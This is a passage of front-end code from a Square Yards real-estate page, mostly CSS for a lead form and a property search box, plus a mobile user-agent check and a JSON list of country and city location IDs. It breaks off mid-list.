<link rel="preload" type="text/css" href="https://www.squareyards.com/assets/css/leadform.css" as="style"  onload="this.onload = null;this.rel = 'stylesheet'">
<style>
    .homePageContactFormBtn{
        position:fixed;
        bottom:15px;
        right:15px;
        background:#58BF93;
        width:50px;
        height:50px;
        border-radius:50px;
        display:flex;
        align-items:center;
        justify-content:center;
        font-size:18px;
        color:#fff;
        cursor:pointer;
        transition:.5s;
        z-index:9
    }
    .homePageContactFormBtn:hover{
        box-shadow:0 3px 6px 0 #00000029;
        transition:.5s
    }
    .homePageContactFormBtn span{
        display:none
    }
    @media screen and (max-width:540px) {
        .homePageContactFormBtn{
            bottom: 0px;
            left: 0;
            width: 100%;
            border-radius: 0px;
        }
        .homePageContactFormBtn span{
            margin-left:5px;
            display:block
        }

    }
    div[tabval='homeloan'],div[tabval='homeinterior']{
        display:none !important;
    }
</style>
<style>
    .ui-helper-hidden-accessible{
        display:none
    }
    *{
        -webkit-box-sizing:border-box;
        -moz-box-sizing:border-box;
        box-sizing:border-box
    }
    :before,:after{
        -webkit-box-sizing:border-box;
        -moz-box-sizing:border-box;
        box-sizing:border-box
    }
    .homeFormBox p{
        font-size:13px;
        line-height:22px;
        color:#666
    }
    a,.btn,button{
        text-decoration:none;
        outline:none
    }
    small{
        font-size:100%
    }
    .img-responsive{
        max-width:100%;
        height:auto;
        max-height:100%
    }
    .position-sticky{
        margin:20px 0;
        position:sticky;
        z-index:1;
        top:65px;
        position:-webkit-sticky
    }
    .position-sticky .btn-primary{
        width:100%
    }
    .position-sticky .btn-primary em{
        padding-right:5px;
        position:relative;
        top:1px
    }
    .formBox{
        padding:0 20px 20px;
        border-radius:8px;
        box-shadow:0 0 17px 0 rgba(0,0,0,0.08);
        border:solid 1px #ededed;
        background:#fff;
        position:relative
    }
    .formBox .closeBtn{
        position:absolute;
        top:13px;
        right:10px;
        color:#666;
        font-size:13px;
        display:none
    }
    .formBox .closeBtn:hover{
        color:#333
    }
    .formBox h5{
        padding:12px 20px;
        margin:0 -20px 20px;
        border-bottom:1px solid #ededed;
        font-size:14px;
        font-weight:600
    }
    .form-group{
        margin-bottom:15px
    }
    .form-control{
        padding:6px 12px;
        display:block;
        width:100%;
        height:40px;
        font-size:13px;
        color:#333;
        background:none;
        border-radius:5px;
        border:1px solid #ccc;
        -webkit-appearance:none;
        -moz-appearance:none;
        appearance:none
    }
    .form-control:focus{
        box-shadow:none;
        outline:none
    }
    .formBox .input-group{
        display:flex;
        width:100%
    }
    .formBox select{
        padding-right:26px!important
    }
    .formBox .selectBox{
        display:block;
        position:relative;
        z-index:0;
        width:100%
    }
    .formBox .selectBox::after{
        content:"\e919";
        font-family:icomoon;
        font-size:12px;
        color:#666;
        position:absolute;
        right:10px;
        top:10px;
        z-index:-1
    }
    .formBox .inputGroupAdd{
        width:122px
    }
    .formBox .inputGroupAdd select{
        border-radius:5px 0 0 5px;
        border-right:0
    }
    .formBox .inputGroupAdd + input{
        border-radius:0 5px 5px 0;
        -webkit-appearance:none;
        -moz-appearance:none;
        appearance:none
    }
    input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{
        margin:0;
        -webkit-appearance:none
    }
    input[type=number]{
        -moz-appearance:textfield
    }
    .btn{
        padding:10px 21px;
        display:inline-block;
        text-align:center;
        cursor:pointer;
        border:1px solid transparent;
        font-size:13px;
        line-height:1.42857143;
        border-radius:5px;
        transition:.5s;
        padding:10px 21px;
        display:inline-block;
        text-align:center;
        cursor:pointer;
        border:1px solid transparent;
        font-size:13px;
        line-height:1.42857143;
        border-radius:5px
    }
    .btn-default{
        background:#eaeaea;
        color:#333;
        border:#eaeaea solid 1px;
        transition:.5s
    }
    .btn-default:hover{
        background:#333;
        color:#fff;
        transition:.5s
    }
    .btn-primary{
        background:#58BF93;
        color:#fff;
        border:#58BF93 solid 1px
    }
    .btn-primary:hover{
        box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);
        transition:.5s
    }
    .btn-secondary{
        background:#eaeaea;
        color:#333;
        border:#eaeaea solid 1px;
        transition:.5s
    }
    .btn-secondary:hover{
        background:#333;
        color:#fff;
        transition:.5s
    }
    .btn-third{
        background:#fff;
        color:#333;
        border:#333 solid 1px;
        transition:.5s
    }
    .btn-third:hover{
        background:#333;
        color:#fff;
        transition:.5s;
        border:#333 solid 1px
    }
    .btn-lg{
        padding:12px 15px;
        font-size:14px
    }
    .bnrBox{
        padding:0 20px 100px;
        position:relative;
        z-index:2;
        height:490px;
        background-image:linear-gradient(to bottom,#f7d0db,#daaac4)
    }
    .bnrBox .homebannerimage{
        position:absolute;
        top:0;
        width:100%;
        margin:0 -20px;
        height:100%
    }
    .bnrBox h1{
        padding:105px 0 33px;
        font-size:40px;
        color:#000;
        line-height:58px;
        text-align:center;
        display:block;
        position:relative
    }
    .homeTabBox{
        margin-top:0;
        display:block;
        position:relative;
        z-index:4;
        text-align:center
    }
    .homeTabBox ul{
        padding:0 10px;
        display:inline-flex;
        height:88px;
        width:788px;
        background:#fff;
        border-radius:8px
    }
    .homeTabBox ul li{
        margin:0 2px;
        display:flex;
        width:100%;
        position:relative
    }
    .homeTabBox ul li a{
        padding:13px;
        display:block;
        text-align:center;
        height:88px;
        width:100%;
        font-size:13px
    }
    .homeTabBox ul li em{
        height:29px;
        width:38px;
        display:inline-block;
        transition:.3s
    }
    .homeTabBox ul li span{
        padding-bottom:4px;
        font-size:13px;
        color:#333;
        line-height:14px;
        display:block;
        border-bottom:#fff solid 2px;
        position:relative;
        transition:.3s
    }
    .homeTabBox ul li.moreServices span:after{
        content:"\e919";
        font-family:icomoon;
        font-size:8px;
        color:#505050;
        position:absolute;
        right:-7px;
        top:15px;
        transition:.3s
    }
    .homeTabBox ul li:hover span,.homeTabBox ul li.active span{
        color:#5E449B;
        border-bottom:#5E449B solid 2px;
        transition:.3s
    }
    .homeTabBox ul li.active a{
        cursor:default
    }
    .moreServicesDropDown{
        position:absolute;
        right:-13px;
        top:88px;
        width:225px;
        display:none
    }
    .moreServicesDropDownLinkBox{
        padding:10px 0;
        margin-top:2px;
        background:#fff;
        border-radius:8px;
        box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)
    }
    .moreServicesLink{
        padding:0 12px!important;
        height:auto!important;
        display:flex!important;
        align-items:center;
        font-size:13px;
        color:#333;
        text-align:left!important;
        line-height:32px;
        transition:.3s
    }
    .moreServicesLink em{
        margin-right:8px;
        width:24px!important;
        height:23px!important
    }
    .moreServicesLink:hover{
        color:#5E449B;
        transition:.3s
    }
    .homeTabBox ul li.moreServices:hover .moreServicesDropDown{
        display:block
    }
    .hti{
        background:url(https://img.squareyards.com/assets/images/full-stack-services/home-tab.svg) no-repeat;
        background-size:310px;
        transition:.3s
    }
    .hti-icon1{
        background-position:-1px -1px
    }
    .hti-icon2{
        background-position:-40px -1px
    }
    .hti-icon3{
        background-position:-78px -1px
    }
    .hti-icon4{
        background-position:-118px -1px
    }
    .hti-icon5{
        background-position:-156px -1px
    }
    .hti-icon6{
        background-position:-195px -1px
    }
    .hti-icon7{
        background-position:-233px -1px
    }
    .hti-icon8{
        background-position:-272px -1px
    }
    .hti-icon9{
        background-position:-2px -59px
    }
    .hti-icon10{
        background-position:-26px -59px
    }
    .hti-icon11{
        background-position:-50px -59px
    }
    .hti-icon12{
        background-position:-74px -59px
    }
    .hti-icon13{
        background-position:-99px -59px
    }
    .hti-icon14{
        background-position:-123px -59px
    }
    .hti-icon15{
        background-position:-146px -59px
    }
    .homeTabBox ul li:hover .hti-icon1,.homeTabBox ul li.active .hti-icon1{
        background-position:-1px -30px
    }
    .homeTabBox ul li:hover .hti-icon2,.homeTabBox ul li.active .hti-icon2{
        background-position:-40px -30px
    }
    .homeTabBox ul li:hover .hti-icon3,.homeTabBox ul li.active .hti-icon3{
        background-position:-78px -30px
    }
    .homeTabBox ul li:hover .hti-icon4,.homeTabBox ul li.active .hti-icon4{
        background-position:-118px -30px
    }
    .homeTabBox ul li:hover .hti-icon5,.homeTabBox ul li.active .hti-icon5{
        background-position:-156px -30px
    }
    .homeTabBox ul li:hover .hti-icon6,.homeTabBox ul li.active .hti-icon6{
        background-position:-195px -30px
    }
    .homeTabBox ul li:hover .hti-icon7,.homeTabBox ul li.active .hti-icon7{
        background-position:-233px -30px
    }
    .homeTabBox ul li:hover .hti-icon8,.homeTabBox ul li.active .hti-icon8{
        background-position:-272px -30px
    }
    .searchBox{
        padding:42px 22px 26px;
        margin-top:-25px;
        display:none;
        background:rgba(0,0,0,0.5);
        position:relative;
        border-radius:8px;
        width:100%;
        height:128px
    }
    .searchBox.active{
        display:flex
    }
    .searchBox ul{
        display:none
    }
    .searchBox .flaxMarginLeft{
        margin-left:0!important
    }
    .searchBox .flaxMarginLeft button{
        border-radius:0!important
    }
    .searchBox .dropdown-toggle{
        padding:0 30px 0 18px;
        width:100%;
        height:40px;
        display:block;
        position:relative;
        background:#fff;
        white-space:nowrap;
        overflow:hidden;
        text-overflow:ellipsis;
        text-align:left;
        cursor:pointer;
        border-radius:5px;
        font-size:13px
    }
    .searchBox .dropdown-toggle::after{
        content:"\e919";
        font-family:icomoon;
        font-size:12px;
        color:#333;
        position:absolute;
        right:18px;
        top:25px;
        transition:.3s
    }
    .searchBox .inputGroupAdd{
        margin:0;
        display:block;
        position:relative;
        z-index:1;
        width:150px
    }
    .searchBox .inputGroupAdd button,.searchBox .inputGroupAdd .custom-combobox input{
        width:150px;
        background:#fff;
        border-radius:8px 0 0 8px;
        border:0;
        border-right:#E6E6E6 solid 1px;
        height:60px;
        font-weight:600;
        color:#333;
        outline:none;
        font-size:14px
    }
    .searchBox .inputGroupAdd .custom-combobox a{
        position:absolute;
        right:0;
        border:none;
        background:transparent
    }
    .searchBox .input-group{
        width:100%;
        display:block
    }
    .searchBoxAgent .input-group{
        width:100%;
        display:flex;
        align-items:center
    }
    .searchBox .input-group .form-control{
        border-radius:0;
        border:0;
        height:60px;
        background:#fff;
        font-weight:600;
        color:#333;
        font-size:14px
    }
    .searchBox .input-group .form-control::placeholder{
        color:#333;
        font-size:14px;
        font-weight:400
    }
    .searchBox .input-group .form-control:focus{
        border:0;
        box-shadow:none
    }
    .searchBox .sBox{
        width:100%
    }
    .searchBox .sBox.addedChip{
        padding-bottom:8px;
        background:#fff;
        position:absolute;
        top:0;
        left:0;
        border-radius:0 0 8px 8px;
        min-height:52px
    }
    .searchBox .sBox.addedChip .input-group{
        padding:8px 0
    }
    .searchBox .sBox.addedChip .input-group .form-control{
        display:inline-block;
        width:150px;
        float:left;
        height:44px
    }
    .searchBoxAgent .sBox.addedChip{
        padding-bottom:0;
        background:#fff;
        position:absolute;
        top:0;
        left:0;
        border-radius:0 0 8px 8px;
        min-height:52px
    }
    .searchBoxAgent .sBox.addedChip .input-group .form-control{
        display:inline-block;
        width:150px;
        float:left;
        height:32px
    }
    searchBox .sBox .autoComplete{
        top:60px
    }
    .searchBox button{
        padding:5px;
        font-size:14px;
        background:#58BF93;
        color:#fff;
        border-radius:8px;
        border:0;
        cursor:pointer;
        display:flex;
        height:60px;
        align-items:center;
        transition:.3s;
        font-weight:600
    }
    .searchBox .btnWidth{
        width:134px;
        transition:.3s
    }
    .searchBox .btnWidth .btnFlex{
        display:flex;
        align-items:center;
        justify-content:center;
        transition:.3s
    }
    .searchBox .btnWidth small{
        padding-top:5px;
        transition:.3s;
        display:block
    }
    .searchBox button em{
        margin-right:5px;
        font-size:20px;
        transition:.3s
    }
    .searchBox .hideipadSearchBtn.active em{
        font-size:15px;
        transition:.3s
    }
    .searchBox .hideipadSearchBtn{
        margin-left:10px
    }
    .searchBox .input-group .autoComplete{
        max-height:0;
        overflow:hidden
    }
    .searchBox .dropdown{
        float:left;
        margin-left:10px;
        position:relative
    }
    .searchBox .dropdown.budget,.searchBox .dropdown.more{
        margin-left:0
    }
    .searchBox .dropdown.budget .dropdown-toggle{
        width:150px;
        height:60px;
        color:#333;
        border-radius:0;
        border-left:#E6E6E6 solid 1px;
        font-size:14px;
        font-weight:600
    }
    .searchBox .dropdown.more .dropdown-toggle{
        width:185px;
        height:60px;
        color:#333;
        border-radius:0 8px 8px 0;
        border-left:#E6E6E6 solid 1px;
        display:flex;
        display:-webkit-flex;
        align-items:center;
        font-size:14px;
        font-weight:600
    }
    .searchBox .dropdown.more .dropdown-toggle.empType{
        width:245px
    }
    .searchBox .dropdown .dropdown-toggle .value{
        display:block;
        overflow:hidden;
        white-space:nowrap;
        text-overflow:ellipsis
    }
    .searchBox .dropdown .dropdown-toggle .budge{
        padding:0 5px;
        margin-left:5px;
        background:#333;
        color:#fff;
        min-width:23px;
        font-size:11px;
        height:18px;
        overflow:hidden;
        display:flex;
        display:-webkit-flex;
        align-items:center;
        justify-content:center;
        border-radius:10px
    }
    .searchBox .dropdown-menu .contentBox{
        padding:10px 15px;
        max-height:250px;
        overflow:auto;
        display:block
    }
    .searchBox .dropdown .dropdown-menu{
        padding:5px 3px 5px 0;
        position:absolute;
        left:0;
        top:52px;
        display:none;
        background:#fff;
        transition:.3s;
        z-index:9;
        box-shadow:0 2px 9px 0 rgba(0,0,0,0.14);
        border-radius:5px;
        text-align:left
    }
    .searchBox .ipadSearchBtn{
        border-radius:8px 0 0 8px;
        color:#ccc;
        display:none;
        background:#fff
    }
    .searchBox .ipadSearchBtn em{
        margin:0
    }
    .searchBox .inputBox1{
        display:flex;
        width:100%;
        position:relative;
        padding-left:150px
    }
    .searchBox .inputBox1 .fullBox1{
        position:absolute;
        left:0
    }
    .searchBox .inputBox1 .fullBox2{
        display:flex;
        width:100%;
        max-width:550px;
        position:relative;
        z-index:3;
        background:#fff
    }
    .searchBoxAgent .inputBox1 .fullBox2{
        display:flex;
        width:100%;
        max-width:830px;
        position:relative;
        z-index:3;
        background:#fff
    }
    .searchBox .inputBox2{
        display:flex
    }
    .searchBox .dropdown.more .dropdown-menu strong{
        padding:0 0 3px;
        margin:0 0 3px;
        display:block;
        border-bottom:1px solid #E0E0E0;
        font-weight:600;
        color:#333
    }
    .searchBox .dropdown.more .dropdown-menu{
        padding:0
    }
    .transparentBox{
        padding:0;
        margin-left:-20px;
        display:block;
        text-align:center;
        z-index:2;
        position:absolute;
        bottom:200px;
        width:100%
    }
    .tlAbsDdlLft{
        position:absolute;
        left:-130px;
        top:-112px
    }
    .tlAbsDdlRgt{
        position:absolute;
        right:-47px;
        bottom:-178px;
        z-index:2;
        width:200px
    }
    .detectMyLocation{
        padding:8px;
        height:60px;
        background:#fff;
        position:relative;
        cursor:pointer
    }
    .detectMyLocation .myLocationBtn{
        padding:8px 10px;
        background:#f1f1f1;
        color:#333;
        width:100%;
        height:auto;
        white-space:nowrap
    }
    .detectMyLocation .myLocationBtn:hover{
        background:rgba(0,0,0,.8);
        color:#fff
    }
    .detectMyLocation span{
        padding:5px 8px;
        line-height:15px;
        background:#fff;
        color:#333;
        position:absolute;
        top:60px;
        right:0;
        border-radius:3px
    }
    .detectMyLocation span:after{
        width:0;
        height:0;
        border-left:8px solid transparent;
        border-right:8px solid transparent;
        border-bottom:8px solid #fff;
        content:'';
        position:absolute;
        top:-6px;
        left:14px
    }
    .propertySlider{
        padding:30px 0 40px;
        display:block
    }
    .cityAboutBox{
        padding:50px 0 20px;
        display:block;
        background:#fff;
        overflow:hidden;
        width:100%
    }
    .cityAboutBox .desciptionBox{
        margin-bottom:30px;
        display:inline-block;
        width:100%
    }
    .cityAboutBox .desciptionBox h2,.cityAboutBox .desciptionBox .heading{
        margin:0 0 10px;
        font-size:18px;
        color:#333
    }
    .cityAboutBox .desciptionBox p,.cityAboutBox .desciptionBox a{
        color:#333
    }
    .cityAboutBox .desciptionBox .total{
        margin:5px 0 15px;
        font-size:13px;
        color:#333
    }
    .cityAboutBox .desciptionBox p strong{
        font-weight:600
    }
    .tooltips,.agtooltip{
        padding:5px 8px;
        line-height:15px;
        background:#fff;
        color:#333;
        position:absolute;
        top:60px;
        right:0;
        border-radius:3px
    }
    .tooltips:after,.agtooltip:after{
        width:0;
        height:0;
        border-left:8px solid transparent;
        border-right:8px solid transparent;
        border-bottom:8px solid #fff;
        content:'';
        position:absolute;
        top:-6px;
        left:14px
    }
    .tooltips{
        display:none
    }
    .manage{
        display:flex!important;
        display:-webkit-flex!important;
        align-items:center
    }
    .manage span{
        display:none
    }
    .homeDropButton{
        width:150px;
        background:#fff;
        border-radius:8px 0 0 8px;
        border-right:#E6E6E6 solid 1px;
        height:60px;
        color:#333;
        outline:none;
        cursor:text
    }
    .homeDropButton select{
        padding:6px 12px;
        width:150px;
        background:#fff;
        border-radius:8px 0 0 8px;
        border:0;
        border-right:#E6E6E6 solid 1px;
        height:60px;
        color:#333;
        outline:none;
        -webkit-appearance:none;
        -moz-appearance:none;
        appearance:none
    }
    .homeDropButton:after{
        content:"\e919";
        font-family:icomoon;
        font-size:12px;
        color:#333;
        position:absolute;
        right:18px;
        top:19px;
        transition:.3s;
        pointer-events:none
    }
    @media screen and (max-width:1024px){
        .searchBoxAgent .sBox.addedChip{
            padding-bottom:0
        }
    }
    @media screen and (max-width:768px){
        .bnrBox h1{
            font-size:35px
        }
        .homeTabBox ul{
            width:100%
        }
        .homeTabBox ul li.moreServices span:after{
            right:-8px
        }
        .homeTabBox ul li span,.homeTabBox ul li a{
            font-size:12px
        }
        .searchBox{
            height:auto
        }
        .manage span{
            margin-right:5px;
            display:inherit!important
        }
        .manage strong{
            display:none!important
        }
        .videoFixedBox{
            display:none
        }
        .searchBox.active{
            display:block;
            border-radius:0 0 8px 8px
        }
        .searchBox .inputBox1 .fullBox2{
            border-radius:0 8px 8px 0
        }
        .searchBox .inputBox2{
            max-height:0;
            overflow:hidden
        }
        .searchBox .hideipadSearchBtn{
            display:none
        }
        .searchBox .ipadSearchBtn{
            padding-left:15px;
            display:block
        }
        .searchBox .ipadSearchBtn.addedChip{
            padding-left:15px;
            position:relative;
            left:0
        }
        .searchBox .sBox.addedChip{
            width:calc(100% - 60px);
            border-radius:8px 0 8px 8px
        }
        .searchBoxAgent .sBox.addedChip{
            padding-bottom:0
        }
        .searchBoxAgent .fullBox2.chipped{
            display:block
        }
        .searchBox.active .inputBox2{
            margin-top:10px;
            max-height:inherit;
            overflow:inherit;
            transition:.3s
        }
        .searchBox .dropdown.budget .dropdown-toggle{
            border-radius:8px 0 0 8px
        }
        .searchBox .dropdown.budget,.searchBox .dropdown.more{
            width:50%
        }
        .searchBoxAgent .dropdown.more{
            width:100%
        }
        .searchBoxAgent .dropdown.more .dropdown-toggle{
            border-radius:8px
        }
        .searchBox .dropdown.budget .dropdown-toggle,.searchBox .dropdown.more .dropdown-toggle{
            width:100%
        }
        .searchBox .dropdown:hover .dropdown-menu,.searchBox .dropdown.active .dropdown-menu{
            left:inherit;
            right:0
        }
        .searchBox .input-group .form-control{
            border-radius:0 8px 8px 0
        }
        .detectMyLocation{
            padding:4px;
            cursor:pointer
        }
        .detectMyLocation .myLocationBtn{
            padding:12px;
            border-radius:8px
        }
        .detectMyLocation .myLocationBtn small{
            display:none
        }
        .searchBox button em{
            margin-right:0
        }
        .homeDropButton ul.dropdown-menu.option{
            display:none!important
        }
        .homeDropButton.active ul.dropdown-menu.option{
            display:block!important
        }
        .rslAbsDdlLft,.rslAbsDdlRgt,.rntlAbsDdlLft{
            display:none
        }
        .mobileRoadBlockBanner{
            padding-top:20px
        }
        .propertyinCity{
            padding:20px 0
        }
    }
    @media screen and (max-width:480px){
        .searchBox{
            padding:15px 0;
            background:none
        }
        .searchBox .inputBox1{
            padding:0
        }
        .searchBox .inputBox1 .fullBox1{
            left:0;
            top:0;
            width:100%;
            z-index:-1
        }
        .searchBox .inputBox1 .fullBox2{
            border-radius:8px;
            z-index:0
        }
        .searchBox .inputGroupAdd button,.searchBox .inputGroupAdd .custom-combobox input{
            width:100%;
            border-radius:8px
        }
        .searchBox .form-control,.searchBox .inputGroupAdd button,.searchBox .inputGroupAdd .custom-combobox input,.searchBox .ipadSearchBtn,.searchBox .dropdown .dropdown-toggle{
            height:42px!important
        }
        .searchBox .ipadSearchBtn{
            float:right
        }
        .searchBox .input-group .form-control{
            padding-left:0;
            border-radius:0 8px 8px 0
        }
        .searchBox .dropdown-toggle::after{
            top:15px
        }
        .searchBox .dropdown .dropdown-menu{
            left:-25px;
            top:40px
        }
        .searchBox .autoComplete ul{
            position:initial
        }
        .searchBox .ipadSearchBtn{
            padding:10px 12px
        }
        .searchBox .ipadSearchBtn.addedChip{
            left:0;
            width:43px;
            border-radius:8px
        }
        .searchBox .sBox.addedChip{
            padding-bottom:6px;
            width:calc(100% - 45px);
            min-height:30px
        }
        .searchBox .sBox.addedChip .input-group{
            padding:4px 0
        }
        .searchBox .sBox.addedChip .input-group .form-control{
            height:32px!important;
            width:120px
        }
        .searchBoxAgent .sBox.addedChip{
            padding-bottom:0
        }
        .searchBox .dropdown:hover .dropdown-menu,.searchBox .dropdown.active .dropdown-menu{
            left:0;
            right:inherit;
            top:42px
        }
        .tooltips,.agtooltip{
            left:0;
            top:50px;
            z-index:3;
            right:auto
        }
        .searchBox .inputGroupAdd,.searchBox .inputBox1 .fullBox2,.searchChip em{
            z-index:inherit!important
        }
        .searchBox ul.dropdown-menu.option{
            z-index:3
        }
        .searchBox .sBox.addedChip{
            z-index:2;
            position:relative
        }
        .detectMyLocation span{
            top:47px;
            width:200px;
            z-index:2
        }
        .navPanel,.intercomCloseBtn{
            display:none!important
        }
        .detectMyLocation{
            height:42px;
            border-radius:0 8px 8px 0
        }
        .detectMyLocation .myLocationBtn{
            padding:7px
        }
        .searchBox .autoComplete{
            width:calc(100% - 44px)!important
        }
        .cityAboutBox{
            padding:20px 0
        }
    }
    .dd-city-search{
        display:none
    }
    .bnrBox .cityWise{
        position:relative
    }
    .bnrBox .cityWise h1{
        padding:69px 0 0;
        line-height:38px
    }
    .bnrBox .cityWise h1 span{
        font-size:26px;
        color:#000
    }
    .bnrBox .cityWise .h1Heading{
        padding-bottom:26px;
        font-size:40px;
        color:#000;
        line-height:58px;
        text-align:center;
        display:block
    }
    @media screen and (max-width: 768px){
        .bnrBox .cityWise .h1Heading{
            font-size:35px
        }
    }
</style>
<script src="https://static.squareyards.com/assets/lib/js/jquery-3.3.1.min.js" defer='defer'></script>
<script src="https://www.squareyards.com/assets/lib/js/jquery-ui.js" defer='defer'></script>
<script>
    var baseUrl = "https://www.squareyards.com/";

    function isMobileBrowser() {
        var check = false;
        (function (a) {
            if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))
                check = true;
        })(navigator.userAgent || navigator.vendor || window.opera);
        return check;
    }

    var countryLocationData = [{"id": 1, "code": 91, "name": "India (+91)", "beatsId": 100, "locations": [{"name": "Agra", "id": 435, "beatsId": 3625}, {"name": "Ahmedabad", "id": 437, "beatsId": 3398}, {"name": "Allahabad", "id": 439, "beatsId": 3626}, {"name": "Asansol", "id": 441, "beatsId": 3674}, {"name": "Bangalore", "id": 443, "beatsId": 3441}, {"name": "Bhopal", "id": 445, "beatsId": 3466}, {"name": "Bhubaneswar", "id": 447, "beatsId": 3524}, {"name": "Chandigarh", "id": 449, "beatsId": 3387}, {"name": "Chennai", "id": 451, "beatsId": 3593}, {"name": "Dehradun", "id": 453, "beatsId": 3665}, {"name": "Delhi", "id": 455, "beatsId": 3395}, {"name": "Dhanbad", "id": 457, "beatsId": 3436}, {"name": "Faridabad", "id": 459, "beatsId": 3419}, {"name": "Ghaziabad", "id": 461, "beatsId": 3631}, {"name": "Greater Noida", "id": 499, "beatsId": 8997}, {"name": "Gurgaon", "id": 463, "beatsId": 3426}, {"name": "Gwalior", "id": 465, "beatsId": 3468}, {"name": "Guwahati", "id": 467, "beatsId": 3370}, {"name": "Hyderabad", "id": 469, "beatsId": 3335}, {"name": "Indore", "id": 471, "beatsId": 3465}, {"name": "Jaipur", "id": 473, "beatsId": 3579}, {"name": "Jammu", "id": 475, "beatsId": 3432}, {"name": "Kanpur", "id": 477, "beatsId": 3622}, {"name": "Karnal", "id": 479, "beatsId": 3422}, {"name": "Kolkata", "id": 481, "beatsId": 3668}, {"name": "Kurukshetra", "id": 483, "beatsId": 0}, {"name": "Lucknow", "id": 485, "beatsId": 3623}, {"name": "Ludhiana", "id": 487, "beatsId": 3532}, {"name": "Meerut", "id": 489, "beatsId": 3627}, {"name": "Moradabad", "id": 491, "beatsId": 3632}, {"name": "Mumbai", "id": 493, "beatsId": 3486}, {"name": "Nagpur", "id": 495, "beatsId": 3487}, {"name": "Nasik", "id": 497, "beatsId": 3491}, {"name": "Navi Mumbai", "id": 493, "beatsId": 8999}, {"name": "Noida", "id": 499, "beatsId": 3643}, {"name": "Panipat", "id": 501, "beatsId": 3421}, {"name": "Patna", "id": 503, "beatsId": 3374}, {"name": "Pune", "id": 505, "beatsId": 3488}, {"name": "Rajkot", "id": 507, "beatsId": 3401}, {"name": "Ranchi", "id": 509, "beatsId": 3433}, {"name": "Sonepat", "id": 511, "beatsId": 3425}, {"name": "Surat", "id": 513, "beatsId": 3399}, {"name": "Thane", "id": 493, "beatsId": 3490}, {"name": "Vadodara", "id": 515, "beatsId": 3400}, {"name": "Varanasi", "id": 517, "beatsId": 3624}, {"name": "Visakhapatnam", "id": 519, "beatsId": 3336}, {"name": "Bareilly", "id": 650, "beatsId": 3628}, {"name": "Goa", "id": 651, "beatsId": 6194}, {"name": "Vijayawada", "id": 652, "beatsId": 3337}, {"name": "Vizag", "id": 653, "beatsId": 8885}]}, {"id": 3, "code": 61, "name": "Australia (+61)", "beatsId": 15, "locations": [{"name": "Brisbane", "id": 429, "beatsId": 1780}, {"name": "Melbourne", "id": 431, "beatsId": 1786}, {"name": "Sydney", "id": 433, "beatsId": 1776}]}, {"id": 5, "code": 852, "name": "Hong Kong (+852)", "beatsId": 93, "locations": [{"name": "Hong Kong", "id": 551, "beatsId": 7125}]}, {"id": 7, "code": 968, "name": "Oman (+968)", "beatsId": 164, "locations": [{"name": "Ibri", "id": 585, "beatsId": 0}, {"name": "Muscat", "id": 587, "beatsId": 0}, {"name": "Seeb", "id": 589, "beatsId": 0}]}, {"id": 9, "code": 974, "name": "Qatar (+974)", "beatsId": 179, "locations": [{"name": "Al Rayyan", "id": 599, "beatsId": 0}, {"name": "Doha", "id": 601, "beatsId": 5141}, {"name": "Dukhan", "id": 603, "beatsId": 0}]}, {"id": 11, "code": 65, "name": "Singapore (+65)", "beatsId": 187, "locations": [{"name": "Singapore", "id": 611, "beatsId": 5424}]}, {"id": 13, "code": 971, "name": "UAE (+971)", "beatsId": 8, "locations": [{"name": "Abu Dhabi", "id": 631, "beatsId": 1700}, {"name": "Dubai", "id": 633, "beatsId": 1703}, {"name": 